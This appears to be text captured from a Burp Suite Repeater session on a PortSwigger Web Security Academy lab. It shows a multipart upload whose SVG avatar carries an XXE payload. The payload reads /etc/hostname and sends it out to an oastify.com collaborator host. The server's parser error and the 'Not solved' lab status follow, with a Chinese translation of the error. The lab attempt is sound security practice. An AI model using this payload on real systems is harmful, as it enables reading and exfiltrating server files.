 Send
Cancel
<
>
Target: https://0aad004d045b163c834da5fc00db009e.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
27 -----------------------------39839311651626292472104678082
28 Content-Disposition: form-data; name="comment"
29
30 test
31 -----------------------------39839311651626292472104678082
32 Content-Disposition: form-data; name="name"
33
34 carsaid
35 -----------------------------39839311651626292472104678082
36 Content-Disposition: form-data; name="avatar"; filename="bbt.svg"
37 Content-Type: image/png
38
39 <?xml version="1.0" encoding="UTF-8"?>
40 <!DOCTYPE abc [
41     <!ENTITY % file SYSTEM "file:///etc/hostname">
42     <!ENTITY % eval "<!ENTITY &#x25; carsaid SYSTEM
'http://7emxm2l33z3y41drsouenknbz25utlha.oastify.com/?x=%file;'>">
43     %eval;
44     %carsaid;
45 ]>
46 <svg></svg>
47 -----------------------------39839311651626292472104678082
48 Content-Disposition: form-data; name="email"
49
50 carsaid@abc.cc
51 -----------------------------39839311651626292472104678082
52 Content-Disposition: form-data; name="website"
53
54 http://a.b
55 -----------------------------39839311651626292472104678082--
56
Response
Pretty
Raw
Hex
Render
\n
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 </header>
47 <h4>
Internal Server Error
</h4>
48 <p class=is-warning>
SVG transcoder exited with an error: null
49 Enclosed Exception:
50 The parameter entity reference &quot;%file;&quot; cannot occur within markup in the
internal subset of the DTD.
</p>
51 </div>
52 </section>
53 </div>
54 </body>
55 </html>
56
SVG 转码器退出并显示错误：空
封闭的例外：
参数实体引用“%file;”不能出现在 DTD 内部子集中的标记
中。